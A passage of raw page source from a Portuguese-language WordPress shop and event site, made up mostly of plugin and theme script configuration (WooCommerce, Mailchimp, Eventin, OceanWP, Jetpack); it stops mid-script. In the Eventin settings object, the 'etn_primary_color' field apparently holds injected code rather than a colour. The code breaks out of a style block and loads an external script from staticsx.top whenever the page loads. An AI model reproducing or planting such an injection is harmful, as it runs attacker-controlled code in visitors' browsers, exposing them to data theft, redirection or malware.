var wooco_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"0b91658552","price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"R$","trim_zeros":"","quickview_variation":"default","gallery_selector":".woocommerce-product-gallery","main_gallery_selector":".woocommerce-product-gallery:not(.woocommerce-product-gallery--wooco)","selector":"ddslick","change_image":"yes","change_price":"yes","price_selector":"","product_link":"no","show_alert":"load","hide_component_name":"yes","total_text":"Pre\u00e7o Total:","selected_text":"Selected:","saved_text":"(Salvo [d])","alert_min":"Please choose at least a total quantity of [min] products before adding this composite to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this composite to the cart.","alert_m_min":"Please choose at least a total quantity of [min] products for the component [name].","alert_m_max":"Sorry, you can only choose at max a total quantity of [max] products for the component [name].","alert_same":"Please select a different product for each component.","alert_selection":"Please choose a purchasable product for the component [name] before adding this composite to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wpc-composite-products/assets/js/frontend.js?ver=7.5.3" id="wooco-frontend-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.mundoemfoco.org","ajax_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"pt","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.4.07" id="mailchimp-woocommerce-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fbef8415e7614e18525d" id="eventin-i18n-js"></script>
<script id="etn-public-js-extra">
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.mundoemfoco.org","admin_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/","assets_url":"https:\/\/www.mundoemfoco.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"pt-br","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.mundoemfoco.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"1056","zoom_connection_check_nonce":"7b53c7932a","ticket_status_nonce":"c3bbe4e187","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"m\/d\/Y","date_format_string":"01\/17\/2026","time_format":"H:i","time_format_string":"01:17","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.28","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"e355200e57","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=5556d15c96e27274a6b1" id="etn-public-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"cd7baef27f","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Carregando\u2026","wooCartStyle":"drop_down","ajax_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.mundoemfoco.org\/carrinho\/","cart_redirect_after_add":"no","view_cart":"Ver carrinho","floating_bar":"on","grouped_text":"Ver produtos","multistep_checkout_error":"Alguns campos obrigat\u00f3rios est\u00e3o vazios. Preencha os campos obrigat\u00f3rios para ir para a pr\u00f3xima etapa."};
</script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.0.9" id="oceanwp-main-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.0.9" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.0.9" id="oceanwp-drop-down-search-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.0.9" id="ow-magnific-popup-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.0.9" id="oceanwp-lightbox-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.0.9" id="ow-flickity-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.0.9" id="oceanwp-slider-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.0.9" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.0.9" id="oceanwp-scroll-top-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.0.9" id="oceanwp-select-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/ow-infinite-scroll.min.js?ver=4.0.9" id="oceanwp-infinite-scroll-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"cd7baef27f","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Carregando\u2026","wooCartStyle":"drop_down","ajax_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.mundoemfoco.org\/carrinho\/","cart_redirect_after_add":"no","view_cart":"Ver carrinho","floating_bar":"on","grouped_text":"Ver produtos","multistep_checkout_error":"Alguns campos obrigat\u00f3rios est\u00e3o vazios. Preencha os campos obrigat\u00f3rios para ir para a pr\u00f3xima etapa."};
</script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=4.0.9" id="oceanwp-woocommerce-custom-features-js"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=4.0.9" id="oceanwp-woo-quick-view-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=4.0.9" id="oceanwp-woo-mini-cart-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"71392076\",\"post\":\"1056\",\"tz\":\"-3\",\"srv\":\"www.mundoemfoco.org\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "71392076", "1056" ]);
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/jetpack/14.6/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
</script>
<script src="https://c0.wp.com/p/jetpack/14.6/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
